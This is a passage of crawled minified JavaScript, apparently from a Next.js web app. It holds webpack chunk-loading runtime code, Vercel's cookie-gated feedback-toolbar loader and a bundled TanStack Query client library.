fcb9538eb",99232:"7445065e1f41b759",99657:"682f907f19057612",99818:"e73b301a4b9b9e1a"})[e]+".js",d.miniCssF=e=>"static/css/fdac6bbf6bfe4fdb.css",d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";d.l=(f,c,b,t)=>{if(e[f])return void e[f].push(c);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==f||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,d.nc&&r.setAttribute("nonce",d.nc),r.setAttribute("data-webpack",a+b),r.src=d.tu(f)),e[f]=[c];var u=(a,d)=>{r.onerror=r.onload=null,clearTimeout(s);var c=e[f];if(delete e[f],r.parentNode&&r.parentNode.removeChild(r),c&&c.forEach(e=>e(d)),a)return a(d)},s=setTimeout(u.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=u.bind(null,r.onerror),r.onload=u.bind(null,r.onload),n&&document.head.appendChild(r)}})(),d.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;d.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),d.tu=e=>d.tt().createScriptURL(e),d.p="/_next/",(()=>{var e={78068:0};d.f.miniCss=(a,f)=>{e[a]?f.push(e[a]):0!==e[a]&&({103:1})[a]&&f.push(e[a]=(e=>new Promise((a,f)=>{var c=d.miniCssF(e),b=d.p+c;if(((e,a)=>{for(var d=document.getElementsByTagName("link"),f=0;f<d.length;f++){var c=d[f],b=c.getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(b===e||b===a))return c}for(var t=document.getElementsByTagName("style"),f=0;f<t.length;f++){var c=t[f],b=c.getAttribute("data-href");if(b===e||b===a)return c}})(c,b))return a();((e,a,d,f)=>{var c=document.createElement("link");return c.rel="stylesheet",c.type="text/css",c.onerror=c.onload=b=>{if(c.onerror=c.onload=null,"load"===b.type)d();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,c.parentNode.removeChild(c),f(n)}},c.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:d,onerror:f}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==d?void 0:d.call(e,{type:"load"}),()=>null==f?void 0:f.call(e,{}))}else document.head.appendChild(e)}(c)})(e,b,a,f)}))(a).then(()=>{e[a]=0},d=>{throw delete e[a],d}))}})(),(()=>{var e={78068:0,77921:0,94345:0,91703:0};d.f.j=(a,f)=>{var c=d.o(e,a)?e[a]:void 0;if(0!==c)if(c)f.push(c[2]);else if(/^((1|917)03|77921|78068|94345)$/.test(a))e[a]=0;else{var b=new Promise((d,f)=>c=e[a]=[d,f]);f.push(c[2]=b);var t=d.p+d.u(a),r=Error();d.l(t,f=>{if(d.o(e,a)&&(0!==(c=e[a])&&(e[a]=void 0),c)){var b=f&&("load"===f.type?"missing":f.type),t=f&&f.target&&f.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,c[1](r)}},"chunk-"+a,a)}},d.O.j=a=>0===e[a];var a=(a,f)=>{var c,b,[t,r,n]=f,o=0;if(t.some(a=>0!==e[a])){for(c in r)d.o(r,c)&&(d.m[c]=r[c]);if(n)var i=n(d)}for(a&&a(f);o<t.length;o++)b=t[o],d.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return d.O(i)},f=self.webpackChunk_N_E=self.webpackChunk_N_E||[];f.forEach(a.bind(null,0)),f.push=a.bind(null,f.push.bind(f))})(),d.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_G4b2KbRdSyJRtfX4ntdJLWrboDvK");((document.head||document.documentElement).appendChild(s))})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/27973-e57e82132fc28697.js
body_size: 4890
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[27973],{32903:(t,e,s)=>{s.d(e,{Z:()=>n});var i=s(5168),a=s(6466),r=s(97773);function n(t){let{client:e,children:s}=t;return(0,i.jsx)(a.N2,{client:e,useAuth:r.As,children:s})}},40246:(t,e,s)=>{s.d(e,{PL:()=>a,RQ:()=>o,rB:()=>u});var i=s(24641);function a(t){return{onFetch:(e,s)=>{let a=e.options,u=e.fetchOptions?.meta?.fetchMore?.direction,o=e.state.data?.pages||[],h=e.state.data?.pageParams||[],c={pages:[],pageParams:[]},l=0,d=async()=>{let s=!1,d=(0,i.ZM)(e.options,e.fetchOptions),f=async(t,a,r)=>{if(s)return Promise.reject();if(null==a&&t.pages.length)return Promise.resolve(t);let n={queryKey:e.queryKey,pageParam:a,direction:r?"backward":"forward",meta:e.options.meta};Object.defineProperty(n,"signal",{enumerable:!0,get:()=>(e.signal.aborted?s=!0:e.signal.addEventListener("abort",()=>{s=!0}),e.signal)});let u=await d(n),{maxPages:o}=e.options,h=r?i.ZZ:i.y9;return{pages:h(t.pages,u,o),pageParams:h(t.pageParams,a,o)}};if(u&&o.length){let t="backward"===u,e={pages:o,pageParams:h},s=(t?n:r)(a,e);c=await f(e,s,t)}else{let e=t??o.length;do{let t=0===l?h[0]??a.initialPageParam:r(a,c);if(l>0&&null==t)break;c=await f(c,t),l++}while(l<e)}return c};e.options.persister?e.fetchFn=()=>e.options.persister?.(d,{queryKey:e.queryKey,meta:e.options.meta,signal:e.signal},s):e.fetchFn=d}}}function r(t,{pages:e,pageParams:s}){let i=e.length-1;return e.length>0?t.getNextPageParam(e[i],e,s[i],s):void 0}function n(t,{pages:e,pageParams:s}){return e.length>0?t.getPreviousPageParam?.(e[0],e,s[0],s):void 0}function u(t,e){return!!e&&null!=r(t,e)}function o(t,e){return!!e&&!!t.getPreviousPageParam&&null!=n(t,e)}},59647:(t,e,s)=>{s.d(e,{$:()=>u,s:()=>n});var i=s(3164),a=s(75221),r=s(60473),n=class extends a.k{#t;#e;#s;constructor(t){super(),this.mutationId=t.mutationId,this.#e=t.mutationCache,this.#t=[],this.state=t.state||u(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){this.#t.includes(t)||(this.#t.push(t),this.clearGcTimeout(),this.#e.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.#t=this.#t.filter(e=>e!==t),this.scheduleGc(),this.#e.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.#t.length||("pending"===this.state.status?this.scheduleGc():this.#e.remove(this))}continue(){return this.#s?.continue()??this.execute(this.state.variables)}async execute(t){this.#s=(0,r.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(Error("No mutationFn found")),onFail:(t,e)=>{this.#i({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#i({type:"pause"})},onContinue:()=>{this.#i({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#e.canRun(this)});let e="pending"===this.state.status,s=!this.#s.canStart();try{if(!e){this.#i({type:"pending",variables:t,isPaused:s}),await this.#e.config.onMutate?.(t,this);let e=await this.options.onMutate?.(t);e!==this.state.context&&this.#i({type:"pending",context:e,variables:t,isPaused:s})}let i=await this.#s.start();return await this.#e.config.onSuccess?.(i,t,this.state.context,this),await this.options.onSuccess?.(i,t,this.state.context),await this.#e.config.onSettled?.(i,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(i,null,t,this.state.context),this.#i({type:"success",data:i}),i}catch(e){try{throw await this.#e.config.onError?.(e,t,this.state.context,this),await this.options.onError?.(e,t,this.state.context),await this.#e.config.onSettled?.(void 0,e,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,e,t,this.state.context),e}finally{this.#i({type:"error",error:e})}}finally{this.#e.runNext(this)}}#i(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),i.j.batch(()=>{this.#t.forEach(e=>{e.onMutationUpdate(t)}),this.#e.notify({mutation:this,type:"updated",action:t})})}};function u(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},78740:(t,e,s)=>{s.d(e,{X:()=>u,k:()=>o});var i=s(24641),a=s(3164),r=s(60473),n=s(75221),u=class extends n.k{#a;#r;#n;#s;#u;#o;constructor(t){super(),this.#o=!1,this.#u=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.#n=t.cache,this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.#a=function(t){let e="function"==typeof t.initialData?t.initialData():t.initialData,s=void 0!==e,i=s?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0;return{data:e,dataUpdateCount:0,dataUpdatedAt:s?i??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:s?"success":"pending",fetchStatus:"idle"}}(this.options),this.state=t.state??this.#a,this.scheduleGc()}get meta(){return this.options.meta}get promise(){return this.#s?.promise}setOptions(t){this.options={...this.#u,...t},this.updateGcTime(this.options.gcTime)}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.#n.remove(this)}setData(t,e){let s=(0,i.pl)(this.state.data,t,this.options);return this.#i({data:s,type:"success",dataUpdatedAt:e?.updatedAt,manual:e?.manual}),s}setState(t,e){this.#i({type:"setState",state:t,setStateOptions:e})}cancel(t){let e=this.#s?.promise;return this.#s?.cancel(t),e?e.then(i.lQ).catch(i.lQ):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.#a)}isActive(){return this.observers.some(t=>!1!==(0,i.Eh)(t.options.enabled,this))}isDisabled(){return this.getObserversCount()>0&&!this.isActive()}isStale(){return!!this.state.isInvalidated||(this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):void 0===this.state.data)}isStaleByTime(t=0){return this.state.isInvalidated||void 0===this.state.data||!(0,i.j3)(this.state.dataUpdatedAt,t)}onFocus(){let t=this.observers.find(t=>t.shouldFetchOnWindowFocus());t?.refetch({cancelRefetch:!1}),this.#s?.continue()}onOnline(){let t=this.observers.find(t=>t.shouldFetchOnReconnect());t?.refetch({cancelRefetch:!1}),this.#s?.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),this.#n.notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(e=>e!==t),this.observers.length||(this.#s&&(this.#o?this.#s.cancel({revert:!0}):this.#s.cancelRetry()),this.scheduleGc()),this.#n.notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.#i({type:"invalidate"})}fetch(t,e){if("idle"!==this.state.fetchStatus){if(void 0!==this.state.data&&e?.cancelRefetch)this.cancel({silent:!0});else if(this.#s)return this.#s.continueRetry(),this.#s.promise}if(t&&this.setOptions(t),!this.options.queryFn){let t=this.observers.find(t=>t.options.queryFn);t&&this.setOptions(t.options)}let s=new AbortController,a=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(this.#o=!0,s.signal)})},n=()=>{let t=(0,i.ZM)(this.options,e),s={queryKey:this.queryKey,meta:this.meta};return(a(s),this.#o=!1,this.options.persister)?this.options.persister(t,s,this):t(s)},u={fetchOptions:e,options:this.options,queryKey:this.queryKey,state:this.state,fetchFn:n};a(u),this.options.behavior?.onFetch(u,this),this.#r=this.state,("idle"===this.state.fetchStatus||this.state.fetchMeta!==u.fetchOptions?.meta)&&this.#i({type:"fetch",meta:u.fetchOptions?.meta});let o=t=>{(0,r.wm)(t)&&t.silent||this.#i({type:"error",error:t}),(0,r.wm)(t)||(this.#n.config.onError?.(t,this),this.#n.config.onSettled?.(this.state.data,t,this)),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1};return this.#s=(0,r.II)({initialPromise:e?.initialPromise,fn:u.fetchFn,abort:s.abort.bind(s),onSuccess:t=>{if(void 0===t)return void o(Error(`${this.queryHash} data is undefined`));try{this.setData(t)}catch(t){o(t);return}this.#n.config.onSuccess?.(t,this),this.#n.config.onSettled?.(t,this.state.error,this),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1},onError:o,onFail:(t,e)=>{this.#i({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#i({type:"pause"})},onContinue:()=>{this.#i({type:"continue"})},retry:u.options.retry,retryDelay:u.options.retryDelay,networkMode:u.options.networkMode,canRun:()=>!0}),this.#s.start()}#i(t){let e=e=>{switch(t.type){case"failed":return{...e,fetchFailureCount:t.failureCount,fetchFailureReason:t.error};case"pause":return{...e,fetchStatus:"paused"};case"continue":return{...e,fetchStatus:"fetching"};case"fetch":return{...e,...o(e.data,this.options),fetchMeta:t.meta??null};case"success":return{...e,data:t.data,dataUpdateCount:e.dataUpdateCount+1,dataUpdatedAt:t.dataUpdatedAt??Date.now(),error:null,isInvalidated:!1,status:"success",...!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};case"error":let s=t.error;if((0,r.wm)(s)&&s.revert&&this.#r)return{...this.#r,fetchStatus:"idle"};return{...e,error:s,errorUpdateCount:e.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:e.fetchFailureCount+1,fetchFailureReason:s,fetchStatus:"idle",status:"error"};case"invalidate":return{...e,isInvalidated:!0};case"setState":return{...e,...t.state}}};this.state=e(this.state),a.j.batch(()=>{this.observers.forEach(t=>{t.onQueryUpdate()}),this.#n.notify({query:this,type:"updated",action:t})})}};function o(t,e){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:(0,r.v_)(e.networkMode)?"fetching":"paused",...void 0===t&&{error:null,status:"pending"}}}},88291:(t,e,s)=>{s.d(e,{E:()=>p});var i=s(24641),a=s(78740),r=s(3164),n=s(78829),u=class extends n.Q{constructor(t={}){super(),this.config=t,this.#h=new Map}#h;build(t,e,s){let r=e.queryKey,n=e.queryHash??(0,i.F$)(r,e),u=this.get(n);return u||(u=new a.X({cache:this,queryKey:r,queryHash:n,options:t.defaultQueryOptions(e),state:s,defaultOptions:t.getQueryDefaults(r)}),this.add(u)),u}add(t){this.#h.has(t.queryHash)||(this.#h.set(t.queryHash,t),this.notify({type:"added",query:t}))}remove(t){let e=this.#h.get(t.queryHash);e&&(t.destroy(),e===t&&this.#h.delete(t.queryHash),this.notify({type:"removed",query:t}))}clear(){r.j.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}get(t){return this.#h.get(t)}getAll(){return[...this.#h.values()]}find(t){let e={exact:!0,...t};return this.getAll().find(t=>(0,i.MK)(e,t))}findAll(t={}){let e=this.getAll();return Object.keys(t).length>0?e.filter(e=>(0,i.MK)(t,e)):e}notify(t){r.j.batch(()=>{this.listeners.forEach(e=>{e(t)})})}onFocus(){r.j.batch(()=>{this.getAll().forEach(t=>{t.onFocus()})})}onOnline(){r.j.batch(()=>{this.getAll().forEach(t=>{t.onOnline()})})}},o=s(59647),h=class extends n.Q{constructor(t={}){super(),this.config=t,this.#c=new Map,this.#l=Date.now()}#c;#l;build(t,e,s){let i=new o.s({mutationCache:this,mutationId:++this.#l,options:t.defaultMutationOptions(e),state:s});return this.add(i),i}add(t){let e=c(t),s=this.#c.get(e)??[];s.push(t),this.#c.set(e,s),this.notify({type:"added",mutation:t})}remove(t){let e=c(t);if(this.#c.has(e)){let s=this.#c.get(e)?.filter(e=>e!==t);s&&(0===s.length?this.#c.delete(e):this.#c.set(e,s))}this.notify({type:"removed",mutation:t})}canRun(t){let e=this.#c.get(c(t))?.find(t=>"pending"===t.state.status);return!e||e===t}runNext(t){let e=this.#c.get(c(t))?.find(e=>e!==t&&e.state.isPaused);return e?.continue()??Promise.resolve()}clear(){r.j.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}getAll(){return[...this.#c.values()].flat()}find(t){let e={exact:!0,...t};return this.getAll().find(t=>(0,i.nJ)(e,t))}findAll(t={}){return this.getAll().filter(e=>(0,i.nJ)(t,e))}notify(t){r.j.batch(()=>{this.listeners.forEach(e=>{e(t)})})}resumePausedMutations(){let t=this.getAll().filter(t=>t.state.isPaused);return r.j.batch(()=>Promise.all(t.map(t=>t.continue().catch(i.lQ))))}};function c(t){return t.options.scope?.id??String(t.mutationId)}var l=s(73411),d=s(57458),f=s(40246),p=class{#d;#e;#u;#f;#p;#y;#m;#v;constructor(t={}){this.#d=t.queryCache||new u,this.#e=t.mutationCache||new h,this.#u=t.defaultOptions||{},this.#f=new Map,this.#p=new Map,this.#y=0}mount(){this.#y++,1===this.#y&&(this.#m=l.m.subscribe(async t=>{t&&(await this.resumePausedMutations(),this.#d.onFocus())}),this.#v=d.t.subscribe(async t=>{t&&(await this.resumePausedMutations(),this.#d.onOnline())}))}unmount(){this.#y--,0===this.#y&&(this.#m?.(),this.#m=void 0,this.#v?.(),this.#v=void 0)}isFetching(t){return this.#d.findAll({...t,fetchStatus:"fetching"}).length}isMutating(t){return this.#e.findAll({...t,status:"pending"}).length}getQueryData(t){let e=this.defaultQueryOptions({queryKey:t});return this.#d.get(e.queryHash)?.state.data}ensureQueryData(t){let e=this.getQueryData(t.queryKey);if(void 0===e)return this.fetchQuery(t);{let s=this.defaultQueryOptions(t),a=this.#d.build(this,s);return t.revalidateIfStale&&a.isStaleByTime((0,i.d2)(s.staleTime,a))&&this.prefetchQuery(s),Promise.resolve(e)}}getQueriesData(t){return this.#d.findAll(t).map(({queryKey:t,state:e})=>[t,e.data])}setQueryData(t,e,s){let a=this.defaultQueryOptions({queryKey:t}),r=this.#d.get(a.queryHash),n=r?.state.data,u=(0,i.Zw)(e,n);if(void 0!==u)return this.#d.build(this,a).setData(u,{...s,manual:!0})}setQueriesData(t,e,s){return r.j.batch(()=>this.#d.findAll(t).map(({queryKey:t})=>[t,this.setQueryData(t,e,s)]))}getQueryState(t){let e=this.defaultQueryOptions({queryKey:t});return this.#d.get(e.queryHash)?.state}removeQueries(t){let e=this.#d;r.j.batch(()=>{e.findAll(t).forEach(t=>{e.remove(t)})})}resetQueries(t,e){let s=this.#d,i={type:"active",...t};return r.j.batch(()=>(s.findAll(t).forEach(t=>{t.reset()}),this.refetchQueries(i,e)))}cancelQueries(t={},e={}){let s={revert:!0,...e};return Promise.all(r.j.batch(()=>this.#d.findAll(t).map(t=>t.cancel(s)))).then(i.lQ).catch(i.lQ)}invalidateQueries(t={},e={}){return r.j.batch(()=>{if(this.#d.findAll(t).forEach(t=>{t.invalidate()}),"none"===t.refetchType)return Promise.resolve();let s={...t,type:t.refetchType??t.type??"active"};return this.refetchQueries(s,e)})}refetchQueries(t={},e){let s={...e,cancelRefetch:e?.cancelRefetch??!0};return Promise.all(r.j.batch(()=>this.#d.findAll(t).filter(t=>!t.isDisabled()).map(t=>{let e=t.fetch(void 0,s);return s.throwOnError||(e=e.catch(i.lQ)),"paused"===t.state.fetchStatus?Promise.resolve():e}))).then(i.lQ)}fetchQuery(t){let e=this.defaultQueryOptions(t);void 0===e.retry&&(e.retry=!1);let s=this.#d.build(this,e);return s.isStaleByTime((0,i.d2)(e.staleTime,s))?s.fetch(e):Promise.resolve(s.state.data)}prefetchQuery(t){return this.fetchQuery(t).then(i.lQ).catch(i.lQ)}fetchInfiniteQuery(t){return t.behavior=(0,f.PL)(t.pages),this.fetchQuery(t)}prefetchInfiniteQuery(t){return this.fetchInfiniteQuery(t).then(i.lQ).catch(i.lQ)}ensureInfiniteQueryData(t){return t.behavior=(0,f.PL)(t.pages),this.ensureQueryData(t)}resumePausedMutations(){return d.t.isOnline()?this.#e.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#d}getMutationCache(){return this.#e}getDefaultOptions(){return this.#u}setDefaultOptions(t){this.#u=t}setQueryDefaults(t,e){this.#f.set((0,i.EN)(t),{queryKey:t,defaultOptions:e})}getQueryDefaults(t){let e=[...this.#f.values()],s={};return e.forEach(e=>{(0,i.Cp)(t,e.queryKey)&&(s={...s,...e.defaultOptions})}),s}setMutationDefaults(t,e){this.#p.set((0,i.EN)(t),{mutationKey:t,defaultOptions:e})}getMutationDefaults(t){let e=[...this.#p.values()],s={};return e.forEach(e=>{(0,i.Cp)(t,e.mutationKey)&&(s={...s,...e.defaultOptions})}),s}defaultQueryOptions(t){if(t._defaulted)return t;let e={...this.#u.queries,...this.getQueryDefaults(t.queryKey),...t,_defaulted:!0};return e.queryHash||(e.queryHash=(0,i.F$)(e.queryKey,e)),void 0===e.refetchOnReconnect&&(e.refetchOnReconnect="always"!==e.networkMode),void 0===e.throwOnError&&(e.throwOnError=!!e.suspense),!e.networkMode&&e.persister&&(e.networkMode="offlineFirst"),!0!==e.enabled&&e.queryFn===i.hT&&(e.enabled=!1),e}defaultMutationOptions(t){return t?._defaulted?t:{...this.#u.mutations,...t?.mutationKey&&this.getMutationDefaults(t.mutationKey),...t,_defaulted:!0}}clear(){this.#d.clear(),this.#e.clear()}}}}]);